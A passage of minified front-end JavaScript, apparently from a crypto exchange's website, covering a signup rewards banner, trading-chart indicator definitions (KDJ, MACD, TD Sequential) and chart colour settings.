32.9474 23.5385C34.2895 22.7692 35 22 35 21.1538V18.5539C35 18.2861 34.6985 18.1251 34.4689 18.263C32.968 19.1643 31.0771 19.8277 28.6842 20.3077C26 20.8462 23.0789 21.1538 20 21.1538C16.9211 21.1538 14 20.8462 11.3158 20.3077C8.92293 19.8277 7.03199 19.1643 5.5311 18.263Z",fill:"var(--color-icon-icon-primary)"})}),R=e=>{var t,i,o,a,s,u,p,g;let{signupImageConfig:h,welfareData:x,isSignUp:w=!1,height:f}=e,{t:v}=(0,r.$G)("auth"),{isDark:b}=(0,m.Fg)(),[y,C]=(0,l.useState)(0),[A,R]=(0,l.useState)(!0),L=(0,l.useMemo)(()=>{var e,t,i,o,a,r,l;return[{type:"signup",amount:null==x?void 0:null===(e=x.signup_reward)||void 0===e?void 0:e.num,currency:null==x?void 0:null===(t=x.signup_reward)||void 0===t?void 0:t.currency,label:v("rewards.signup.bonus"),icon:(0,n.jsx)(z,{})},{type:"kyc",amount:null==x?void 0:null===(i=x.kyc_reward)||void 0===i?void 0:i.num,currency:null==x?void 0:null===(o=x.kyc_reward)||void 0===o?void 0:o.currency,label:v("rewards.kyc.bonus"),icon:(0,n.jsx)(E,{})},{type:"deposit",amount:null==x?void 0:null===(a=x.deposit_reward)||void 0===a?void 0:a.num,currency:null==x?void 0:null===(r=x.deposit_reward)||void 0===r?void 0:r.currency,label:v("rewards.deposit.bonus"),icon:(0,n.jsx)(M,{})},{type:"trade",amount:null==x?void 0:null===(l=x.trade_reward)||void 0===l?void 0:l.num,currency:null==x?void 0:x.trade_reward.currency,label:v("rewards.trade.bonus"),icon:(0,n.jsx)(N,{})}]},[v,null==x?void 0:null===(t=x.deposit_reward)||void 0===t?void 0:t.currency,null==x?void 0:null===(i=x.deposit_reward)||void 0===i?void 0:i.num,null==x?void 0:null===(o=x.kyc_reward)||void 0===o?void 0:o.currency,null==x?void 0:null===(a=x.kyc_reward)||void 0===a?void 0:a.num,null==x?void 0:null===(s=x.signup_reward)||void 0===s?void 0:s.currency,null==x?void 0:null===(u=x.signup_reward)||void 0===u?void 0:u.num,null==x?void 0:null===(p=x.trade_reward)||void 0===p?void 0:p.currency,null==x?void 0:null===(g=x.trade_reward)||void 0===g?void 0:g.num]),O=c().useMemo(()=>{let e=[];return(null==h?void 0:h.style_type)===2&&e.push({type:"image",content:h}),x&&e.push({type:"welfare",content:x}),e},[h,x]),T=(0,l.useCallback)(()=>{(null==h?void 0:h.jump_link)&&((0,k.c)("login_page_click",{page_name:w?"register":"login",button_name:"left_banner",url:h.jump_link}),setTimeout(()=>{window.location.href=h.jump_link||"/"},100))},[null==h?void 0:h.jump_link,w]);(0,j.P)(()=>{if(!A||O.length<=1)return;let e=setInterval(()=>{C(e=>{let t=e+1;return t>=O.length?0:t})},3e3);return()=>clearInterval(e)},[A,O.length]);let B=(0,l.useCallback)(e=>{C(e),R(!1),setTimeout(()=>R(!0),3e3)},[]);return 0===O.length?null:(0,n.jsxs)(I,{className:"classic-dark",style:{height:f},onMouseEnter:()=>R(!1),onMouseLeave:()=>R(!0),children:[O.map((e,t)=>(0,n.jsx)(P,{isActive:t===y,style:{transform:"translateX(".concat(t-y,"00%)"),position:O.length>1&&"image"===e.type?"absolute":"relative"},children:"image"===e.type?(0,n.jsx)(d(),{height:0,width:0,style:{width:"100%"},alt:"left-big-image",src:e.content["".concat(b?"dark":"light","_image")],onClick:T}):(0,n.jsx)(S,{id:"welfare-container",children:(0,n.jsxs)("div",{className:"welfare-content",children:[(0,n.jsx)("div",{className:"welfare-title",children:v("rewards.newgifts.title")}),(0,n.jsx)("div",{className:"welfare-desc",children:(0,n.jsx)(r.cC,{t:v,i18nKey:"rewards.newgifts.desc",components:{reward:(0,n.jsx)("span",{})},values:{amount:e.content.all_reward_num,currency:e.content.reward_currency}})}),(0,n.jsx)("div",{className:"welfare-img-container",children:(0,n.jsx)(d(),{width:240,height:240,className:"welfare-img",src:"".concat("https://gimg2.staticimgs.com","/auth/20250917-181717_20250917_181759_9e8755670b3119165a2305a195d67c25.webp"),alt:"reward-img"})}),(0,n.jsx)("div",{className:"welfare-items",children:L.map(e=>(0,n.jsxs)("div",{className:"welfare-item",children:[(0,n.jsx)("div",{className:"welfare-icon-container",children:e.icon}),(0,n.jsxs)("span",{className:"welfare-amount",children:[e.amount," ",e.currency]}),(0,n.jsx)("span",{className:"welfare-label",children:e.label})]},e.type))})]})})},t)),O.length>1?(0,n.jsx)(Z,{children:(0,n.jsx)(_.z,{active:y,itemOnClick:B,length:O.length})}):null]})};var L=i(68227),O=i(385),T=i(85702);let B=e=>{let t=0,i=e;for(;i;)t+=i.offsetTop,i=i.offsetParent;return t},H=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,i]=(0,l.useState)(0),[n,o]=(0,l.useState)(0),{run:a}=(0,y.Z)(()=>{var t,n;e&&(o((null===(t=document.getElementById("welfare-container"))||void 0===t?void 0:t.clientHeight)||600),i((null===(n=document.getElementById("new-signup-container"))||void 0===n?void 0:n.clientHeight)||600))},{wait:150}),{run:r}=(0,y.Z)(()=>{let e=document.getElementById("new-signup-container"),t=B(e);i(Math.max(e.scrollHeight,document.body.scrollHeight-t))},{wait:100});return(0,l.useEffect)(()=>{let t=document.getElementById("new-signup-container");if(!e){var i;o((null===(i=document.getElementById("welfare-container"))||void 0===i?void 0:i.clientHeight)||600)}if(r(),!ResizeObserver)return;let n=new ResizeObserver(()=>{r()});return n.observe(t),()=>{n.unobserve(t)}},[e,r]),(0,l.useEffect)(()=>(window.addEventListener("resize",a),()=>window.removeEventListener("resize",a)),[a]),{imgContainerHeight:e?t:n<=t?t:"auto"}},U=e=>{let{signupImageConfig:t,leftBigImageVisible:i,isSignUp:o=!1,welfareData:a}=e,{imgContainerHeight:r}=H((null==t?void 0:t.style_type)===2&&!a);return(0,l.useMemo)(()=>i&&t,[i,t])||a?(0,n.jsx)(x,{children:(0,n.jsx)(R,{signupImageConfig:t,welfareData:a,isSignUp:o,height:r})}):null},V=()=>{let{t:e}=(0,r.$G)("auth"),{isDark:t}=(0,m.Fg)();return(0,n.jsxs)(w,{children:[(0,n.jsx)(f,{children:(0,n.jsx)(r.cC,{defaults:(0,C.L0)(e("signup.malta.title")),components:{percentage:(0,n.jsx)("span",{className:"highlight"})},values:{percentage:"40%"}})}),(0,n.jsx)("img",{src:t?g.src:p.src,alt:""})]})},G={dark:{src:"/cdn/fe/_next/static/media/substation_signup_custom_dark.48374ab2.webp",height:1152,width:1152,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},light:{src:"/cdn/fe/_next/static/media/substation_signup_custom_light.cc83634f.webp",height:1152,width:1152,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},q=()=>{let{isDark:e}=(0,m.Fg)(),{isUnitedStates:t}=(0,A.j)();return t?(0,n.jsx)(b,{children:(0,n.jsx)(d(),{src:"".concat("https://gimg2.staticimgs.com","/login/20250729-164127202507291641599501082027.webp"),alt:"signup-img",width:400,height:400,loader:u.BC})}):(0,n.jsx)(v,{children:(0,n.jsx)(d(),{src:e?G.dark:G.light,alt:"signup-img",loader:u.BC})})},F=e=>{let{signupImageConfig:t,leftBigImageVisible:i,isSignUp:r=!1,showLeftBigImage:l}=e,{welfareData:c,isLoading:s}=(0,L.o)(),{isMobile:u,isDark:p}=(0,m.Fg)(),{complianceCheck:g}=(0,o.JU)({enableRequest:!0}),{limit:h}=g||{},{isEU:x}=(0,A.j)();return l?(null==h?void 0:h.is_uk_limit)?null:s?(0,n.jsx)(d(),{id:"left-big-image-placeholder",src:p?O.Z.src:T.Z.src,alt:"dynamicModuleLoading",height:0,width:0,style:{width:"calc(800 / 1920 * 100% + 1px)",height:"100vh",objectFit:"cover",backgroundColor:"var(--color-bg-secondary)"}}):(0,n.jsx)(U,{signupImageConfig:t,leftBigImageVisible:i,isSignUp:r,welfareData:c}):u?null:s?(0,n.jsx)(a.O,{h:400,w:400,radius:12}):x?(0,n.jsx)(V,{}):(0,n.jsx)(q,{})}},74254:function(e,t,i){i.d(t,{Z:function(){return a}});var n=i(31552),o=i(32882);function a(e,t){n.k.error(e),(0,o.Tb)(t)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-1185a97d-f5954aad8db9d0fb.js
body_size: 11856
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8694],{11474:function(){},86463:function(e,t,i){"use strict";i.d(t,{E:function(){return l},R:function(){return n}});var r,o,n=((r={})[r.Limit=0]="Limit",r[r.Market=1]="Market",r[r.Stop=2]="Stop",r[r.TrailingLimit=3]="TrailingLimit",r[r.Position=4]="Position",r[r.TakeProfit=5]="TakeProfit",r[r.StopLoss=6]="StopLoss",r),l=((o={})[o.Buy=1]="Buy",o[o.Sell=-1]="Sell",o)},62271:function(e,t,i){"use strict";i.d(t,{v:function(){return o}});var r,o=((r={}).SBPOINT="sb_point_widget",r.BROKERLINE="order_line_widget",r.IMPORTANT_EVENT="important_events_widget",r.LIQUIDATION_AMOUNT_INDICATOR="liquidation_amount_indicator",r)},88456:function(e,t,i){"use strict";i.d(t,{a:function(){return r}});let r=e=>[{name:"KDJ",metainfo:{_metainfoVersion:40,id:"KDJ@tv-basicstudies-1",scriptIdPart:"",name:"KDJ",description:"KDJ",shortDescription:"KDJ",is_hidden_study:!0,is_price_study:!1,isCustomIndicator:!0,plots:[{id:"plot_0",type:"line"},{id:"plot_1",type:"line"},{id:"plot_2",type:"line"}],defaults:{styles:{plot_0:{linestyle:0,visible:!0,linewidth:1,plottype:2,trackPrice:!1,transparency:0,color:"#DDDDDD"},plot_1:{linestyle:0,visible:!0,linewidth:1,plottype:2,trackPrice:!1,transparency:0,color:"#DED645"},plot_2:{linestyle:0,visible:!0,linewidth:1,plottype:2,trackPrice:!1,transparency:0,color:"#DE45BF"}},precision:4,inputs:{plot_0:9,plot_1:3,plot_2:3}},styles:{plot_0:{title:"K",histogramBase:0,plottype:2},plot_1:{title:"D",histogramBase:0,plottype:2},plot_2:{title:"J",histogramBase:1,plottype:2}},inputs:[{id:"plot_0",name:"Calculating Period",type:"integer",min:1,max:2e3},{id:"plot_1",name:"MA Period 1",type:"integer",min:1,max:2e3},{id:"plot_2",name:"MA Period 2",type:"integer",min:1,max:2e3}]},constructor:function(){this.init=function(t,i){this._context=t,this._input=i;var r=e.Std.ticker(this._context);this._context.new_sym(r,e.Std.period(this._context),e.Std.period(this._context))},this.main=function(t,i){this._context=t,this._input=i;var r=this._input(0),o=this._input(1),n=this._input(2),l=e.Std.close(this._context),s=e.Std.high(this._context),a=e.Std.low(this._context),c=this._context.new_var(s),p=e.Std.highest(c,r,this._context),u=this._context.new_var(a),d=e.Std.lowest(u,r,this._context),h=this._context.new_var((l-d)/(p-d)*100),v=e.Std.rma(h,o,this._context),_=this._context.new_var(v),m=e.Std.rma(_,n,this._context),y=3*v-2*m;return[v,m,y]}}},{name:"GATE_MACD",metainfo:{_metainfoVersion:40,id:"GATE_MACD@tv-basicstudies-1",scriptIdPart:"",name:"GATE_MACD",description:"GATE_MACD",shortDescription:"MACD",is_hidden_study:!0,is_price_study:!1,isCustomIndicator:!0,plots:[{id:"plot_0",type:"line"},{id:"plot_1",type:"line"},{id:"plot_2",type:"line"},{id:"volumePalette",palette:"volumePalette",target:"plot_0",type:"colorer"}],defaults:{styles:{plot_0:{linestyle:0,visible:!0,linewidth:1,plottype:5,trackPrice:!1,transparency:30},plot_1:{linestyle:0,visible:!0,linewidth:1,plottype:2,trackPrice:!1,transparency:0,color:"#dddddd"},plot_2:{linestyle:0,visible:!0,linewidth:1,plottype:2,trackPrice:!1,transparency:0,color:"#ded645"}},precision:4,inputs:{in_0:12,in_1:26,in_3:"close",in_2:9},palettes:{volumePalette:{colors:{0:{color:"#00b32b",width:1,style:0},1:{color:"#bd000d",width:1,style:0},2:{color:"#00b32b",width:1,style:0},3:{color:"#bd000d",width:1,style:0}}}}},styles:{plot_0:{title:"Histogram",histogramBase:0},plot_1:{title:"MACD",histogramBase:0},plot_2:{title:"Signal",histogramBase:1}},inputs:[{id:"in_0",name:"fastLength",type:"integer",min:1,max:2e3},{id:"in_1",name:"slowLength",type:"integer",min:1,max:2e3},{id:"in_3",name:"Source",defval:"close",type:"source",options:["open","high","low","close","hl2","hlc3","ohlc4"]},{id:"in_2",name:"signalLength",type:"integer",min:1,max:50}],palettes:{volumePalette:{colors:{0:{name:"Color 0"},1:{name:"Color 1"},2:{name:"Color 2"},3:{name:"Color 3"}}}}},constructor:function(){this.init=function(t,i){this._context=t,this._input=i;var r=e.Std.ticker(this._context);this._context.new_sym(r,e.Std.period(this._context),e.Std.period(this._context))},this.beforeValue=0,this.nodeValue=0,this.beforeTime=0,this.roseIndex=3,this.fallIndex=1,this.f_0=function(e,t){return e-t},this.main=function(t,i){this._context=t,this._input=i;var r,o,n,l=e.Std[this._input(2)](this._context),s=this._input(0),a=this._input(1),c=this._input(3);if(!isNaN(l)){var p=this._context.new_var(l),u=e.Std.ema(p,s,this._context),d=this._context.new_var(l),h=e.Std.ema(d,a,this._context),v=this.f_0(u,h),_=this._context.new_var(v),m=e.Std.ema(_,c,this._context);r=this.f_0(v,m),o=v,n=m,void 0!==p.symbol&&void 0!==p.symbol.time&&this.beforeTime<p.symbol.time&&(this.nodeValue=this.beforeValue);var y=0;(r>0?1:0)?r<this.nodeValue?(y=2,this.roseIndex=2):r>this.nodeValue?(y=3,this.roseIndex=3):y=this.roseIndex:r<this.nodeValue?(y=0,this.fallIndex=0):r>this.nodeValue?(y=1,this.fallIndex=1):y=this.fallIndex,this.beforeValue=r,this.beforeTime=p.symbol.time}return[r,o,n,y]}}},{name:"TD Sequential",metainfo:{_metainfoVersion:40,isTVScript:!1,isTVScriptStub:!1,description:"TD Sequential",shortDescription:"TD Sequential",is_hidden_study:!0,is_price_study:!0,id:"TD Sequential@tv-basicstudies-1",scriptIdPart:"",name:"TD Sequential",isCustomIndicator:!0,plots:[{id:"plot_0",type:"shapes"},{id:"plot_1",type:"shapes"},{id:"plot_2",type:"shapes"},{id:"plot_3",type:"shapes"},{id:"plot_4",type:"shapes"},{id:"plot_5",type:"shapes"},{id:"plot_6",type:"shapes"},{id:"plot_7",type:"shapes"},{id:"plot_8",type:"shapes"},{id:"plot_9",type:"shapes"},{id:"plot_10",type:"shapes"},{id:"plot_11",type:"shapes"},{id:"plot_12",type:"shapes"},{id:"plot_13",type:"shapes"},{id:"plot_14",type:"shapes"},{id:"plot_15",type:"shapes"},{id:"plot_16",type:"shapes"},{id:"plot_17",type:"shapes"},{id:"plot_18",type:"shapes"},{id:"plot_19",type:"shapes"}],defaults:{styles:{plot_0:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF6347",text:"1"},plot_1:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF6347",text:"2"},plot_2:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF6347",text:"3"},plot_3:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF6347",text:"4"},plot_4:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF6347",text:"5"},plot_5:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF6347",text:"6"},plot_6:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF6347",text:"7"},plot_7:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF6347",text:"8"},plot_8:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF00FF",text:"9"},plot_9:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#008000",text:"1"},plot_10:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#008000",text:"2"},plot_11:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#008000",text:"3"},plot_12:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#008000",text:"4"},plot_13:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#008000",text:"5"},plot_14:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#008000",text:"6"},plot_15:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#008000",text:"7"},plot_16:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#008000",text:"8"},plot_17:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#00FFFF",text:"9"},plot_18:{plottype:"shape_triangle_down",visible:!0,location:"AboveBar",transparency:0,color:"#FF00FF",text:"13"},plot_19:{plottype:"shape_triangle_up",visible:!0,location:"BelowBar",transparency:0,color:"#00FFFF",text:"13"}},precision:1,inputs:{仅显示9和13:0}},styles:{plot_0:{title:"Down fractals",isHidden:!1},plot_1:{title:"Down fractals",isHidden:!1},plot_2:{title:"Down fractals",isHidden:!1},plot_3:{title:"Down fractals",isHidden:!1},plot_4:{title:"Down fractals",isHidden:!1},plot_5:{title:"Down fractals",isHidden:!1},plot_6:{title:"Down fractals",isHidden:!1},plot_7:{title:"Down fractals",isHidden:!1},plot_8:{title:"Down fractals",isHidden:!1},plot_9:{title:"Up fractals",isHidden:!1},plot_10:{title:"Up fractals",isHidden:!1},plot_11:{title:"Up fractals",isHidden:!1},plot_12:{title:"Up fractals",isHidden:!1},plot_13:{title:"Up fractals",isHidden:!1},plot_14:{title:"Up fractals",isHidden:!1},plot_15:{title:"Up fractals",isHidden:!1},plot_16:{title:"Up fractals",isHidden:!1},plot_17:{title:"Up fractals",isHidden:!1},plot_18:{title:"Down fractals",isHidden:!1},plot_19:{title:"Up fractals",isHidden:!1}},inputs:[{id:"仅显示9和13",name:"仅显示9和13",defval:!1,type:"bool"}]},constructor:function(){this.init=function(t,i){this._context=t,this._input=i;var r=e.Std.ticker(this._context);this._context.new_sym(r,e.Std.period(this._context),e.Std.period(this._context))},this.TD=0,this.TD_var=null,this.TS=0,this.TS_var=null,this.onTD=0,this.onTS=0,this.main=function(t,i){this._context=t,this._input=i;var r=this._input(0),o=e.Std.close(this._context),n=this._context.new_var(o);o>n.get(4)?this.TD_var?this.TD=e.Std.nz(this.TD_var.get(1))+1:this.TD=1:this.TD=0,this.TD_var=this._context.new_var(this.TD),o<n.get(4)?this.TS_var?this.TS=e.Std.nz(this.TS_var.get(1))+1:this.TS=1:this.TS=0,this.TS_var=this._context.new_var(this.TS);var l=0;this.TD<this.TD_var.get(1)?(this.onTD=this.TD,l=this.TD-this.TD):l=this.TD-this.onTD;var s=0;return this.TS<this.TS_var.get(1)?(this.onTS=this.TS,s=this.TS-this.TS):s=this.TS-this.onTS,r&&(9!==l&&13!==l&&(l=0),9!==s&&13!==s&&(s=0)),[{value:1==l?1:0},{value:2==l?1:0},{value:3==l?1:0},{value:4==l?1:0},{value:5==l?1:0},{value:6==l?1:0},{value:7==l?1:0},{value:8==l?1:0},{value:9==l?1:0},{value:1==s?1:0},{value:2==s?1:0},{value:3==s?1:0},{value:4==s?1:0},{value:5==s?1:0},{value:6==s?1:0},{value:7==s?1:0},{value:8==s?1:0},{value:9==s?1:0},{value:13==l?1:0},{value:13==s?1:0}]}}}]},92698:function(e,t,i){"use strict";i.d(t,{Dg:function(){return a},_W:function(){return v},dx:function(){return l},el:function(){return u},gh:function(){return h},iZ:function(){return c},j5:function(){return d},qi:function(){return _},zY:function(){return s}});var r=i(95408),o=i(85313),n=i(71998);let l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en";return({cn:"zh",tw:"zh_TW",en:"en",vi:"vi",es:"es",ru:"ru",fr:"fr",de:"de",pt:"pt",th:"th",tr:"tr",ja:"ja","pt-br":"pt",kr:"ko",vn:"vi",it:"it"})[e]},s="#2354E6",a=Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Shanghai",c=()=>(0,o.C5)()&&localStorage.getItem("tv_default_resolution")||"60",p=["1S","10S","30S","1","3","5","15","30","60","120","240","360","480","720","1D","2D","3D","5D","1W","1M"],u=e=>e||p,d=[{id:0,redBar:"#f74b60",greenBar:"#2bc287",orangeBar:"#FF6A40",textBlackColor:"#262933",bgColor:"#ffffff",GridColor:"#F6F7FB",lineColor:"#EEF1FA",textColor:"#919499",opacityRedBar:"rgba(242, 73, 94, 0.2)",opacityGreenBar:"rgba(48, 191, 135, 0.2)",lightRedBar:"#f4d7d9",lightGreenBar:"#ceeee4",blackBgColor:"#404040",lightTextColor:"#FFFFFF",liqRedBar:"#FF9EA3",liqGreenBar:"#ADEDCE",separatorColor:"#ECECEC"},{id:1,redBar:"#f74b60",greenBar:"#2bc287",orangeBar:"#FF6A40",textBlackColor:"#FCFCFC",bgColor:"#070808",GridColor:"#16181D",lineColor:"#2B2F36",textColor:"#8C8C8C",opacityRedBar:"rgba(242, 73, 94, 0.2)",opacityGreenBar:"rgba(48, 191, 135, 0.2)",lightRedBar:"#f4d7d9",lightGreenBar:"#ceeee4",blackBgColor:"#404040",lightTextColor:"#FFFFFF",liqRedBar:"#FF9EA3",liqGreenBar:"#ADEDCE",separatorColor:"#2E2E2E"}],h=()=>{let e=(0,n.getCookie)("dark");return e&&Number(e)>0?1:0},v=()=>{let e=(0,n.getCookie)("market_rise_color"),t=(0,n.getCookie)("lang"),i=e!==r.eV.risegreen;return e||(i=(0,o.EV)("cn"===t?"zh":t)===r.eV.risered),i},_=()=>{let e=h(),t=d[e].redBar,i=d[e].greenBar,r=d[e].bgColor,o=d[e].orangeBar,n=d[e].textBlackColor,l=d[e].opacityRedBar,s=d[e].opacityGreenBar,a=d[e].lightRedBar,c=d[e].lightGreenBar,p=d[e].blackBgColor,u=d[e].lightTextColor,_=d[e].GridColor,m=d[e].liqRedBar,y=d[e].liqGreenBar;return{upColor:v()?t:i,downColor:v()?i:t,bgColor:r,avgColor:o,avgTextColor:n,upOpacityColor:v()?l:s,downOpacityColor:v()?s:l,upLightColor:v()?a:c,downLightColor:v()?c:a,blackBgColor:p,lightTextColor:u,gridColor:_,liqUpColor:v()?m:y,liqDownColor:v()?y:m}}},73574:function(e,t,i){"use strict";i.d(t,{$H:function(){return s},ML:function(){return o},M_:function(){return n},Tb:function(){return a},bp:function(){return d},eT:function(){return h},i0:function(){return l},is:function(){return v},ni:function(){return u},r4:function(){return c},tH:function(){return p},tw:function(){return _}});var r=i(92698);let o=()=>{let e=(0,r.gh)(),{bgColor:t,textColor:i,lineColor:o,GridColor:m}=r.j5[e];return{volumePaneSize:"large",editorFontsList:["Verdana","Courier New","Times New Roman","Arial"],"paneProperties.backgroundType":"solid","paneProperties.background":t,"paneProperties.backgroundGradientStartColor":"#ffffff","paneProperties.backgroundGradientEndColor":"#ffffff","paneProperties.vertGridProperties.color":m,"paneProperties.vertGridProperties.style":0,"paneProperties.horzGridProperties.color":m,"paneProperties.horzGridProperties.style":0,"paneProperties.crossHairProperties.color":"#989898","paneProperties.crossHairProperties.width":1,"paneProperties.crossHairProperties.style":2,"paneProperties.topMargin":10,"paneProperties.bottomMargin":8,"paneProperties.axisProperties.autoScale":!0,"paneProperties.axisProperties.lockScale":!1,"paneProperties.axisProperties.percentage":!1,"paneProperties.axisProperties.indexedTo100":!1,"paneProperties.axisProperties.log":!1,"paneProperties.axisProperties.alignLabels":!0,"paneProperties.axisProperties.isInverted":!1,"paneProperties.legendProperties.showStudyArguments":!0,"paneProperties.legendProperties.showStudyTitles":!0,"paneProperties.legendProperties.showStudyValues":!0,"paneProperties.legendProperties.showSeriesTitle":!0,"paneProperties.legendProperties.showSeriesOHLC":!0,"paneProperties.legendProperties.showLegend":!0,"paneProperties.legendProperties.showBarChange":!0,"scalesProperties.backgroundColor":"#ffffff","scalesProperties.fontSize":12,"scalesProperties.lineColor":o,"scalesProperties.textColor":i,"scalesProperties.scaleSeriesOnly":!1,"scalesProperties.showSeriesLastValue":!0,"scalesProperties.showSeriesPrevCloseValue":!1,"scalesProperties.showStudyLastValue":!1,"scalesProperties.showStudyPlotLabels":!1,"scalesProperties.showSymbolLabels":!1,"timeScale.rightOffset":5,"mainSeriesProperties.style":1,"mainSeriesProperties.visible":!0,"mainSeriesProperties.showPriceLine":!0,"mainSeriesProperties.priceLineWidth":1,"mainSeriesProperties.priceLineColor":"","mainSeriesProperties.showPrevClosePriceLine":!1,"mainSeriesProperties.prevClosePriceLineWidth":1,"mainSeriesProperties.prevClosePriceLineColor":"rgba( 85, 85, 85, 1)","mainSeriesProperties.minTick":"default","mainSeriesProperties.priceAxisProperties.autoScale":!0,"mainSeriesProperties.priceAxisProperties.autoScaleDisabled":!1,"mainSeriesProperties.priceAxisProperties.percentage":!1,"mainSeriesProperties.priceAxisProperties.percentageDisabled":!1,"mainSeriesProperties.priceAxisProperties.log":!1,"mainSeriesProperties.priceAxisProperties.logDisabled":!1,"mainSeriesProperties.candleStyle.drawWick":!0,"mainSeriesProperties.candleStyle.drawBorder":!0,"mainSeriesProperties.candleStyle.borderColor":"#378658","mainSeriesProperties.candleStyle.barColorsOnPrevClose":!1,"mainSeriesProperties.hollowCandleStyle.drawWick":!0,"mainSeriesProperties.hollowCandleStyle.drawBody":!0,"mainSeriesProperties.hollowCandleStyle.drawBorder":!0,"mainSeriesProperties.hollowCandleStyle.borderColor":"#378658","mainSeriesProperties.hollowCandleStyle.wickColor":"#737375","mainSeriesProperties.haStyle.drawWick":!0,"mainSeriesProperties.haStyle.drawBorder":!0,"mainSeriesProperties.haStyle.borderColor":"#378658","mainSeriesProperties.haStyle.wickColor":"#737375","mainSeriesProperties.haStyle.barColorsOnPrevClose":!1,"mainSeriesProperties.barStyle.barColorsOnPrevClose":!1,"mainSeriesProperties.barStyle.dontDrawOpen":!1,"mainSeriesProperties.lineStyle.color":"#198CFF","mainSeriesProperties.lineStyle.linestyle":0,"mainSeriesProperties.lineStyle.linewidth":2,"mainSeriesProperties.lineStyle.priceSource":"close","mainSeriesProperties.lineWithMarkersStyle.color":"#198CFF","mainSeriesProperties.lineWithMarkersStyle.linestyle":0,"mainSeriesProperties.lineWithMarkersStyle.linewidth":2,"mainSeriesProperties.lineWithMarkersStyle.priceSource":"close","mainSeriesProperties.steplineStyle.color":"#198CFF","mainSeriesProperties.steplineStyle.linestyle":0,"mainSeriesProperties.steplineStyle.linewidth":2,"mainSeriesProperties.steplineStyle.priceSource":"close","mainSeriesProperties.hiloStyle.borderColor":"#378658","mainSeriesProperties.hiloStyle.color":"#198CFF",...d(),...h(),...v(),..._(),...n(),...l(),...s(),...a(),...c(),...p(),...u()}},n=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.pnfStyle.downColor":t,"mainSeriesProperties.pnfStyle.upColor":e}},l=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.kagiStyle.downColor":t,"mainSeriesProperties.kagiStyle.upColor":e}},s=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.pbStyle.borderDownColor":t,"mainSeriesProperties.pbStyle.downColor":t,"mainSeriesProperties.pbStyle.borderUpColor":e,"mainSeriesProperties.pbStyle.upColor":e}},a=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.renkoStyle.borderDownColor":t,"mainSeriesProperties.renkoStyle.downColor":t,"mainSeriesProperties.renkoStyle.wickDownColor":t,"mainSeriesProperties.renkoStyle.borderUpColor":e,"mainSeriesProperties.renkoStyle.upColor":e,"mainSeriesProperties.renkoStyle.wickUpColor":e}},c=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.columnStyle.downColor":t,"mainSeriesProperties.columnStyle.upColor":e}},p=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.hlcAreaStyle.closeLowFillColor":t,"mainSeriesProperties.hlcAreaStyle.lowLineColor":t,"mainSeriesProperties.hlcAreaStyle.highCloseFillColor":e,"mainSeriesProperties.hlcAreaStyle.highLineColor":e}},u=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.baselineStyle.bottomFillColor1":t,"mainSeriesProperties.baselineStyle.bottomFillColor2":t,"mainSeriesProperties.baselineStyle.bottomLineColor":t,"mainSeriesProperties.baselineStyle.topFillColor1":e,"mainSeriesProperties.baselineStyle.topFillColor2":e,"mainSeriesProperties.baselineStyle.topLineColor":e}},d=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.candleStyle.borderDownColor":t,"mainSeriesProperties.candleStyle.downColor":t,"mainSeriesProperties.candleStyle.wickDownColor":t,"mainSeriesProperties.candleStyle.borderUpColor":e,"mainSeriesProperties.candleStyle.upColor":e,"mainSeriesProperties.candleStyle.wickUpColor":e}},h=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.hollowCandleStyle.upColor":e,"mainSeriesProperties.hollowCandleStyle.downColor":t,"mainSeriesProperties.hollowCandleStyle.borderUpColor":e,"mainSeriesProperties.hollowCandleStyle.borderDownColor":t}},v=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.haStyle.upColor":e,"mainSeriesProperties.haStyle.downColor":t,"mainSeriesProperties.haStyle.borderUpColor":e,"mainSeriesProperties.haStyle.borderDownColor":t}},_=()=>{let{upColor:e,downColor:t}=(0,r.qi)();return{"mainSeriesProperties.barStyle.upColor":e,"mainSeriesProperties.barStyle.downColor":t}}},75341:function(e,t,i){"use strict";i.d(t,{LW:function(){return c},Ry:function(){return d},Vt:function(){return a},Ws:function(){return l},bz:function(){return 